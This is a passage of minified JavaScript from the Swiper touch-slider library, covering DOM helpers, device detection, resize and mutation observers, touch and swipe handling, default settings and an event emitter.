                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                var t = this[0];
                return e ? t.previousElementSibling && f(t.previousElementSibling).is(e) ? f([t.previousElementSibling]) : f([]) : t.previousElementSibling ? f([t.previousElementSibling]) : f([])
            }
            return f([])
        },
        prevAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.previousElementSibling; ) {
                var i = a.previousElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        parent: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                null !== this[a].parentNode && (e ? f(this[a].parentNode).is(e) && t.push(this[a].parentNode) : t.push(this[a].parentNode));
            return f(t)
        },
        parents: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].parentNode; i; )
                    e ? f(i).is(e) && t.push(i) : t.push(i),
                    i = i.parentNode;
            return f(t)
        },
        closest: function(e) {
            var t = this;
            return void 0 === e ? f([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].querySelectorAll(e), s = 0; s < i.length; s += 1)
                    t.push(i[s]);
            return f(t)
        },
        children: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].children, s = 0; s < i.length; s += 1)
                    e && !f(i[s]).is(e) || t.push(i[s]);
            return f(t)
        },
        filter: function(e) {
            return f(v(this, e))
        },
        remove: function() {
            for (var e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function w(e, t) {
        return void 0 === t && (t = 0),
        setTimeout(e, t)
    }
    function E() {
        return Date.now()
    }
    function x(e, t) {
        void 0 === t && (t = "x");
        var a, i, s, r = l(), n = function(e) {
            var t, a = l();
            return a.getComputedStyle && (t = a.getComputedStyle(e, null)),
            !t && e.currentStyle && (t = e.currentStyle),
            t || (t = e.style),
            t
        }(e);
        return r.WebKitCSSMatrix ? ((i = n.transform || n.webkitTransform).split(",").length > 6 && (i = i.split(", ").map((function(e) {
            return e.replace(",", ".")
        }
        )).join(", ")),
        s = new r.WebKitCSSMatrix("none" === i ? "" : i)) : a = (s = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","),
        "x" === t && (i = r.WebKitCSSMatrix ? s.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = r.WebKitCSSMatrix ? s.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function T(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function C() {
        for (var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = ["__proto__", "constructor", "prototype"], a = 1; a < arguments.length; a += 1) {
            var i = a < 0 || arguments.length <= a ? void 0 : arguments[a];
            if (null != i)
                for (var s = Object.keys(Object(i)).filter((function(e) {
                    return t.indexOf(e) < 0
                }
                )), r = 0, n = s.length; r < n; r += 1) {
                    var l = s[r]
                      , o = Object.getOwnPropertyDescriptor(i, l);
                    void 0 !== o && o.enumerable && (T(e[l]) && T(i[l]) ? i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l]) : !T(e[l]) && T(i[l]) ? (e[l] = {},
                    i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l])) : e[l] = i[l])
                }
        }
        return e
    }
    function S(e, t) {
        Object.keys(t).forEach((function(a) {
            T(t[a]) && Object.keys(t[a]).forEach((function(i) {
                "function" == typeof t[a][i] && (t[a][i] = t[a][i].bind(e))
            }
            )),
            e[a] = t[a]
        }
        ))
    }
    function M(e) {
        return void 0 === e && (e = ""),
        "." + e.trim().replace(/([\.:\/])/g, "\\$1").replace(/ /g, ".")
    }
    function z(e, t, a, i) {
        var s = r();
        return a && Object.keys(i).forEach((function(a) {
            if (!t[a] && !0 === t.auto) {
                var r = s.createElement("div");
                r.className = i[a],
                e.append(r),
                t[a] = r
            }
        }
        )),
        t
    }
    function P() {
        return m || (m = function() {
            var e = l()
              , t = r();
            return {
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                pointerEvents: !!e.PointerEvent && "maxTouchPoints"in e.navigator && e.navigator.maxTouchPoints >= 0,
                observer: "MutationObserver"in e || "WebkitMutationObserver"in e,
                passiveListener: function() {
                    var t = !1;
                    try {
                        var a = Object.defineProperty({}, "passive", {
                            get: function() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, a)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        m
    }
    function k(e) {
        return void 0 === e && (e = {}),
        g || (g = function(e) {
            var t = (void 0 === e ? {} : e).userAgent
              , a = P()
              , i = l()
              , s = i.navigator.platform
              , r = t || i.navigator.userAgent
              , n = {
                ios: !1,
                android: !1
            }
              , o = i.screen.width
              , d = i.screen.height
              , p = r.match(/(Android);?[\s\/]+([\d.]+)?/)
              , u = r.match(/(iPad).*OS\s([\d_]+)/)
              , c = r.match(/(iPod)(.*OS\s([\d_]+))?/)
              , h = !u && r.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , v = "Win32" === s
              , f = "MacIntel" === s;
            return !u && f && a.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(o + "x" + d) >= 0 && ((u = r.match(/(Version)\/([\d.]+)/)) || (u = [0, 1, "13_0_0"]),
            f = !1),
            p && !v && (n.os = "android",
            n.android = !0),
            (u || h || c) && (n.os = "ios",
            n.ios = !0),
            n
        }(e)),
        g
    }
    function $() {
        return b || (b = function() {
            var e, t = l();
            return {
                isEdge: !!t.navigator.userAgent.match(/Edge/g),
                isSafari: (e = t.navigator.userAgent.toLowerCase(),
                e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)
            }
        }()),
        b
    }
    Object.keys(y).forEach((function(e) {
        Object.defineProperty(f.fn, e, {
            value: y[e],
            writable: !0
        })
    }
    ));
    var L = {
        name: "resize",
        create: function() {
            var e = this;
            C(e, {
                resize: {
                    observer: null,
                    createObserver: function() {
                        e && !e.destroyed && e.initialized && (e.resize.observer = new ResizeObserver((function(t) {
                            var a = e.width
                              , i = e.height
                              , s = a
                              , r = i;
                            t.forEach((function(t) {
                                var a = t.contentBoxSize
                                  , i = t.contentRect
                                  , n = t.target;
                                n && n !== e.el || (s = i ? i.width : (a[0] || a).inlineSize,
                                r = i ? i.height : (a[0] || a).blockSize)
                            }
                            )),
                            s === a && r === i || e.resize.resizeHandler()
                        }
                        )),
                        e.resize.observer.observe(e.el))
                    },
                    removeObserver: function() {
                        e.resize.observer && e.resize.observer.unobserve && e.el && (e.resize.observer.unobserve(e.el),
                        e.resize.observer = null)
                    },
                    resizeHandler: function() {
                        e && !e.destroyed && e.initialized && (e.emit("beforeResize"),
                        e.emit("resize"))
                    },
                    orientationChangeHandler: function() {
                        e && !e.destroyed && e.initialized && e.emit("orientationchange")
                    }
                }
            })
        },
        on: {
            init: function(e) {
                var t = l();
                e.params.resizeObserver && void 0 !== l().ResizeObserver ? e.resize.createObserver() : (t.addEventListener("resize", e.resize.resizeHandler),
                t.addEventListener("orientationchange", e.resize.orientationChangeHandler))
            },
            destroy: function(e) {
                var t = l();
                e.resize.removeObserver(),
                t.removeEventListener("resize", e.resize.resizeHandler),
                t.removeEventListener("orientationchange", e.resize.orientationChangeHandler)
            }
        }
    }
      , I = {
        attach: function(e, t) {
            void 0 === t && (t = {});
            var a = l()
              , i = this
              , s = new (a.MutationObserver || a.WebkitMutationObserver)((function(e) {
                if (1 !== e.length) {
                    var t = function() {
                        i.emit("observerUpdate", e[0])
                    };
                    a.requestAnimationFrame ? a.requestAnimationFrame(t) : a.setTimeout(t, 0)
                } else
                    i.emit("observerUpdate", e[0])
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            i.observer.observers.push(s)
        },
        init: function() {
            var e = this;
            if (e.support.observer && e.params.observer) {
                if (e.params.observeParents)
                    for (var t = e.$el.parents(), a = 0; a < t.length; a += 1)
                        e.observer.attach(t[a]);
                e.observer.attach(e.$el[0], {
                    childList: e.params.observeSlideChildren
                }),
                e.observer.attach(e.$wrapperEl[0], {
                    attributes: !1
                })
            }
        },
        destroy: function() {
            this.observer.observers.forEach((function(e) {
                e.disconnect()
            }
            )),
            this.observer.observers = []
        }
    }
      , O = {
        name: "observer",
        params: {
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        },
        create: function() {
            S(this, {
                observer: t({}, I, {
                    observers: []
                })
            })
        },
        on: {
            init: function(e) {
                e.observer.init()
            },
            destroy: function(e) {
                e.observer.destroy()
            }
        }
    };
    function A(e) {
        var t = this
          , a = r()
          , i = l()
          , s = t.touchEventsData
          , n = t.params
          , o = t.touches;
        if (t.enabled && (!t.animating || !n.preventInteractionOnTransition)) {
            var d = e;
            d.originalEvent && (d = d.originalEvent);
            var p = f(d.target);
            if (("wrapper" !== n.touchEventsTarget || p.closest(t.wrapperEl).length) && (s.isTouchEvent = "touchstart" === d.type,
            (s.isTouchEvent || !("which"in d) || 3 !== d.which) && !(!s.isTouchEvent && "button"in d && d.button > 0 || s.isTouched && s.isMoved)))
                if (!!n.noSwipingClass && "" !== n.noSwipingClass && d.target && d.target.shadowRoot && e.path && e.path[0] && (p = f(e.path[0])),
                n.noSwiping && p.closest(n.noSwipingSelector ? n.noSwipingSelector : "." + n.noSwipingClass)[0])
                    t.allowClick = !0;
                else if (!n.swipeHandler || p.closest(n.swipeHandler)[0]) {
                    o.currentX = "touchstart" === d.type ? d.targetTouches[0].pageX : d.pageX,
                    o.currentY = "touchstart" === d.type ? d.targetTouches[0].pageY : d.pageY;
                    var u = o.currentX
                      , c = o.currentY
                      , h = n.edgeSwipeDetection || n.iOSEdgeSwipeDetection
                      , v = n.edgeSwipeThreshold || n.iOSEdgeSwipeThreshold;
                    if (h && (u <= v || u >= i.innerWidth - v)) {
                        if ("prevent" !== h)
                            return;
                        e.preventDefault()
                    }
                    if (C(s, {
                        isTouched: !0,
                        isMoved: !1,
                        allowTouchCallbacks: !0,
                        isScrolling: void 0,
                        startMoving: void 0
                    }),
                    o.startX = u,
                    o.startY = c,
                    s.touchStartTime = E(),
                    t.allowClick = !0,
                    t.updateSize(),
                    t.swipeDirection = void 0,
                    n.threshold > 0 && (s.allowThresholdMove = !1),
                    "touchstart" !== d.type) {
                        var m = !0;
                        p.is(s.formElements) && (m = !1),
                        a.activeElement && f(a.activeElement).is(s.formElements) && a.activeElement !== p[0] && a.activeElement.blur();
                        var g = m && t.allowTouchMove && n.touchStartPreventDefault;
                        !n.touchStartForcePreventDefault && !g || p[0].isContentEditable || d.preventDefault()
                    }
                    t.emit("touchStart", d)
                }
        }
    }
    function D(e) {
        var t = r()
          , a = this
          , i = a.touchEventsData
          , s = a.params
          , n = a.touches
          , l = a.rtlTranslate;
        if (a.enabled) {
            var o = e;
            if (o.originalEvent && (o = o.originalEvent),
            i.isTouched) {
                if (!i.isTouchEvent || "touchmove" === o.type) {
                    var d = "touchmove" === o.type && o.targetTouches && (o.targetTouches[0] || o.changedTouches[0])
                      , p = "touchmove" === o.type ? d.pageX : o.pageX
                      , u = "touchmove" === o.type ? d.pageY : o.pageY;
                    if (o.preventedByNestedSwiper)
                        return n.startX = p,
                        void (n.startY = u);
                    if (!a.allowTouchMove)
                        return a.allowClick = !1,
                        void (i.isTouched && (C(n, {
                            startX: p,
                            startY: u,
                            currentX: p,
                            currentY: u
                        }),
                        i.touchStartTime = E()));
                    if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop)
                        if (a.isVertical()) {
                            if (u < n.startY && a.translate <= a.maxTranslate() || u > n.startY && a.translate >= a.minTranslate())
                                return i.isTouched = !1,
                                void (i.isMoved = !1)
                        } else if (p < n.startX && a.translate <= a.maxTranslate() || p > n.startX && a.translate >= a.minTranslate())
                            return;
                    if (i.isTouchEvent && t.activeElement && o.target === t.activeElement && f(o.target).is(i.formElements))
                        return i.isMoved = !0,
                        void (a.allowClick = !1);
                    if (i.allowTouchCallbacks && a.emit("touchMove", o),
                    !(o.targetTouches && o.targetTouches.length > 1)) {
                        n.currentX = p,
                        n.currentY = u;
                        var c, h = n.currentX - n.startX, v = n.currentY - n.startY;
                        if (!(a.params.threshold && Math.sqrt(Math.pow(h, 2) + Math.pow(v, 2)) < a.params.threshold))
                            if (void 0 === i.isScrolling && (a.isHorizontal() && n.currentY === n.startY || a.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : h * h + v * v >= 25 && (c = 180 * Math.atan2(Math.abs(v), Math.abs(h)) / Math.PI,
                            i.isScrolling = a.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle)),
                            i.isScrolling && a.emit("touchMoveOpposite", o),
                            void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
                            i.isScrolling)
                                i.isTouched = !1;
                            else if (i.startMoving) {
                                a.allowClick = !1,
                                !s.cssMode && o.cancelable && o.preventDefault(),
                                s.touchMoveStopPropagation && !s.nested && o.stopPropagation(),
                                i.isMoved || (s.loop && a.loopFix(),
                                i.startTranslate = a.getTranslate(),
                                a.setTransition(0),
                                a.animating && a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
                                i.allowMomentumBounce = !1,
                                !s.grabCursor || !0 !== a.allowSlideNext && !0 !== a.allowSlidePrev || a.setGrabCursor(!0),
                                a.emit("sliderFirstMove", o)),
                                a.emit("sliderMove", o),
                                i.isMoved = !0;
                                var m = a.isHorizontal() ? h : v;
                                n.diff = m,
                                m *= s.touchRatio,
                                l && (m = -m),
                                a.swipeDirection = m > 0 ? "prev" : "next",
                                i.currentTranslate = m + i.startTranslate;
                                var g = !0
                                  , b = s.resistanceRatio;
                                if (s.touchReleaseOnEdges && (b = 0),
                                m > 0 && i.currentTranslate > a.minTranslate() ? (g = !1,
                                s.resistance && (i.currentTranslate = a.minTranslate() - 1 + Math.pow(-a.minTranslate() + i.startTranslate + m, b))) : m < 0 && i.currentTranslate < a.maxTranslate() && (g = !1,
                                s.resistance && (i.currentTranslate = a.maxTranslate() + 1 - Math.pow(a.maxTranslate() - i.startTranslate - m, b))),
                                g && (o.preventedByNestedSwiper = !0),
                                !a.allowSlideNext && "next" === a.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
                                !a.allowSlidePrev && "prev" === a.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
                                a.allowSlidePrev || a.allowSlideNext || (i.currentTranslate = i.startTranslate),
                                s.threshold > 0) {
                                    if (!(Math.abs(m) > s.threshold || i.allowThresholdMove))
                                        return void (i.currentTranslate = i.startTranslate);
                                    if (!i.allowThresholdMove)
                                        return i.allowThresholdMove = !0,
                                        n.startX = n.currentX,
                                        n.startY = n.currentY,
                                        i.currentTranslate = i.startTranslate,
                                        void (n.diff = a.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
                                }
                                s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (a.updateActiveIndex(),
                                a.updateSlidesClasses()),
                                s.freeMode && (0 === i.velocities.length && i.velocities.push({
                                    position: n[a.isHorizontal() ? "startX" : "startY"],
                                    time: i.touchStartTime
                                }),
                                i.velocities.push({
                                    position: n[a.isHorizontal() ? "currentX" : "currentY"],
                                    time: E()
                                })),
                                a.updateProgress(i.currentTranslate),
                                a.setTranslate(i.currentTranslate))
                            }
                    }
                }
            } else
                i.startMoving && i.isScrolling && a.emit("touchMoveOpposite", o)
        }
    }
    function N(e) {
        var t = this
          , a = t.touchEventsData
          , i = t.params
          , s = t.touches
          , r = t.rtlTranslate
          , n = t.$wrapperEl
          , l = t.slidesGrid
          , o = t.snapGrid;
        if (t.enabled) {
            var d = e;
            if (d.originalEvent && (d = d.originalEvent),
            a.allowTouchCallbacks && t.emit("touchEnd", d),
            a.allowTouchCallbacks = !1,
            !a.isTouched)
                return a.isMoved && i.grabCursor && t.setGrabCursor(!1),
                a.isMoved = !1,
                void (a.startMoving = !1);
            i.grabCursor && a.isMoved && a.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
            var p, u = E(), c = u - a.touchStartTime;
            if (t.allowClick && (t.updateClickedSlide(d),
            t.emit("tap click", d),
            c < 300 && u - a.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)),
            a.lastClickTime = E(),
            w((function() {
                t.destroyed || (t.allowClick = !0)
            }
            )),
            !a.isTouched || !a.isMoved || !t.swipeDirection || 0 === s.diff || a.currentTranslate === a.startTranslate)
                return a.isTouched = !1,
                a.isMoved = !1,
                void (a.startMoving = !1);
            if (a.isTouched = !1,
            a.isMoved = !1,
            a.startMoving = !1,
            p = i.followFinger ? r ? t.translate : -t.translate : -a.currentTranslate,
            !i.cssMode)
                if (i.freeMode) {
                    if (p < -t.minTranslate())
                        return void t.slideTo(t.activeIndex);
                    if (p > -t.maxTranslate())
                        return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));
                    if (i.freeModeMomentum) {
                        if (a.velocities.length > 1) {
                            var h = a.velocities.pop()
                              , v = a.velocities.pop()
                              , f = h.position - v.position
                              , m = h.time - v.time;
                            t.velocity = f / m,
                            t.velocity /= 2,
                            Math.abs(t.velocity) < i.freeModeMinimumVelocity && (t.velocity = 0),
                            (m > 150 || E() - h.time > 300) && (t.velocity = 0)
                        } else
                            t.velocity = 0;
                        t.velocity *= i.freeModeMomentumVelocityRatio,
                        a.velocities.length = 0;
                        var g = 1e3 * i.freeModeMomentumRatio
                          , b = t.velocity * g
                          , y = t.translate + b;
                        r && (y = -y);
                        var x, T, C = !1, S = 20 * Math.abs(t.velocity) * i.freeModeMomentumBounceRatio;
                        if (y < t.maxTranslate())
                            i.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S),
                            x = t.maxTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.maxTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (y > t.minTranslate())
                            i.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S),
                            x = t.minTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.minTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (i.freeModeSticky) {
                            for (var M, z = 0; z < o.length; z += 1)
                                if (o[z] > -y) {
                                    M = z;
                                    break
                                }
                            y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1])
                        }
                        if (T && t.once("transitionEnd", (function() {
                            t.loopFix()
                        }
                        )),
                        0 !== t.velocity) {
                            if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity),
                            i.freeModeSticky) {
                                var P = Math.abs((r ? -y : y) - t.translate)
                                  , k = t.slidesSizesGrid[t.activeIndex];
                                g = P < k ? i.speed : P < 2 * k ? 1.5 * i.speed : 2.5 * i.speed
                            }
                        } else if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeModeMomentumBounce && C ? (t.updateProgress(x),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && a.allowMomentumBounce && (t.emit("momentumBounce"),
                            t.setTransition(i.speed),
                            setTimeout((function() {
                                t.setTranslate(x),
                                n.transitionEnd((function() {
                                    t && !t.destroyed && t.transitionEnd()
                                }
                                ))
                            }
                            ), 0))
                        }
                        ))) : t.velocity ? (t.updateProgress(y),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating || (t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && t.transitionEnd()
                        }
                        )))) : (t.emit("_freeModeNoMomentumRelease"),
                        t.updateProgress(y)),
                        t.updateActiveIndex(),
                        t.updateSlidesClasses()
                    } else {
                        if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeMode && t.emit("_freeModeNoMomentumRelease")
                    }
                    (!i.freeModeMomentum || c >= i.longSwipesMs) && (t.updateProgress(),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses())
                } else {
                    for (var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < i.slidesPerGroupSkip ? 1 : i.slidesPerGroup) {
                        var O = I < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                        void 0 !== l[I + O] ? p >= l[I] && p < l[I + O] && ($ = I,
                        L = l[I + O] - l[I]) : p >= l[I] && ($ = I,
                        L = l[l.length - 1] - l[l.length - 2])
                    }
                    var A = (p - l[$]) / L
                      , D = $ < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                    if (c > i.longSwipesMs) {
                        if (!i.longSwipes)
                            return void t.slideTo(t.activeIndex);
                        "next" === t.swipeDirection && (A >= i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)),
                        "prev" === t.swipeDirection && (A > 1 - i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($))
                    } else {
                        if (!i.shortSwipes)
                            return void t.slideTo(t.activeIndex);
                        !t.navigation || d.target !== t.navigation.nextEl && d.target !== t.navigation.prevEl ? ("next" === t.swipeDirection && t.slideTo($ + D),
                        "prev" === t.swipeDirection && t.slideTo($)) : d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($)
                    }
                }
        }
    }
    function G() {
        var e = this
          , t = e.params
          , a = e.el;
        if (!a || 0 !== a.offsetWidth) {
            t.breakpoints && e.setBreakpoint();
            var i = e.allowSlideNext
              , s = e.allowSlidePrev
              , r = e.snapGrid;
            e.allowSlideNext = !0,
            e.allowSlidePrev = !0,
            e.updateSize(),
            e.updateSlides(),
            e.updateSlidesClasses(),
            ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
            e.allowSlidePrev = s,
            e.allowSlideNext = i,
            e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
        }
    }
    function B(e) {
        var t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function H() {
        var e = this
          , t = e.wrapperEl
          , a = e.rtlTranslate;
        if (e.enabled) {
            e.previousTranslate = e.translate,
            e.isHorizontal() ? e.translate = a ? t.scrollWidth - t.offsetWidth - t.scrollLeft : -t.scrollLeft : e.translate = -t.scrollTop,
            -0 === e.translate && (e.translate = 0),
            e.updateActiveIndex(),
            e.updateSlidesClasses();
            var i = e.maxTranslate() - e.minTranslate();
            (0 === i ? 0 : (e.translate - e.minTranslate()) / i) !== e.progress && e.updateProgress(a ? -e.translate : e.translate),
            e.emit("setTranslate", e.translate, !1)
        }
    }
    var X = !1;
    function Y() {}
    var R = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "container",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !1,
        nested: !1,
        createElements: !1,
        enabled: !0,
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        freeMode: !1,
        freeModeMomentum: !0,
        freeModeMomentumRatio: 1,
        freeModeMomentumBounce: !0,
        freeModeMomentumBounceRatio: 1,
        freeModeMomentumVelocityRatio: 1,
        freeModeSticky: !1,
        freeModeMinimumVelocity: .02,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerColumn: 1,
        slidesPerColumnFill: "column",
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !1,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        watchSlidesVisibility: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        containerModifierClass: "swiper-container-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    }
      , W = {
        modular: {
            useParams: function(e) {
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a];
                    i.params && C(e, i.params)
                }
                ))
            },
            useModules: function(e) {
                void 0 === e && (e = {});
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a]
                      , s = e[a] || {};
                    i.on && t.on && Object.keys(i.on).forEach((function(e) {
                        t.on(e, i.on[e])
                    }
                    )),
                    i.create && i.create.bind(t)(s)
                }
                ))
            }
        },
        eventsEmitter: {
            on: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                var s = a ? "unshift" : "push";
                return e.split(" ").forEach((function(e) {
                    i.eventsListeners[e] || (i.eventsListeners[e] = []),
                    i.eventsListeners[e][s](t)
                }
                )),
                i
            },
            once: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                function s() {
                    i.off(e, s),
                    s.__emitterProxy && delete s.__emitterProxy;
                    for (var a = arguments.length, r = new Array(a), n = 0; n < a; n++)
                        r[n] = arguments[n];
                    t.apply(i, r)
                }
                return s.__emitterProxy = t,
                i.on(e, s, a)
            },
            onAny: function(e, t) {
                var a = this;
                if ("function" != typeof e)
                    return a;
                var i = t ? "unshift" : "push";
                return a.eventsAnyListeners.indexOf(e) < 0 && a.eventsAnyListeners[i](e),
                a
            },
            offAny: function(e) {
                var t = this;
                if (!t.eventsAnyListeners)
                    return t;
                var a = t.eventsAnyListeners.indexOf(e);
                return a >= 0 && t.eventsAnyListeners.splice(a, 1),
                t
            },
            off: function(e, t) {
                var a = this;
                return a.eventsListeners ? (e.split(" ").forEach((function(e) {
                    void 0 === t ? a.eventsListeners[e] = [] : a.eventsListeners[e] && a.eventsListeners[e].forEach((function(i, s) {
                        (i === t || i.__emitterProxy && i.__emitterProxy === t) && a.eventsListeners[e].splice(s, 1)
                    }
                    ))
                }
                )),
                a) : a
            },
            emit: function() {
                var e, t, a, i = this;
                if (!i.eventsListeners)
                    return i;
                for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++)
                    r[n] = arguments[n];
                return "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0],
                t = r.slice(1, r.length),
                a = i) : (e = r[0].events,
                t = r[0].data,
                a = r[0].context || i),
                t.unshift(a),
                (Array.isArray(e) ? e : e.split(" ")).forEach((function(e) {
                    i.eventsAnyListeners && i.eventsAnyListeners.length && i.eventsAnyListeners.forEach((function(i) {
                        i.apply(a, [e].concat(t))
                    }
                    )),
                    i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach((function(e) {
                        e.apply(a, t)
                    }
                    ))
                }
                )),
                i
            }
        },
        update: {
            updateSize: function() {
                var e, t, a = this, i = a.$el;
                e = void 0 !== a.params.width && null !== a.params.width ? a.params.width : i[0].clientWidth,
                t = void 0 !== a.params.height && null !== a.params.height ? a.params.height : i[0].clientHeight,
                0 === e && a.isHorizontal() || 0 === t && a.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10),
                t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10),
                Number.isNaN(e) && (e = 0),
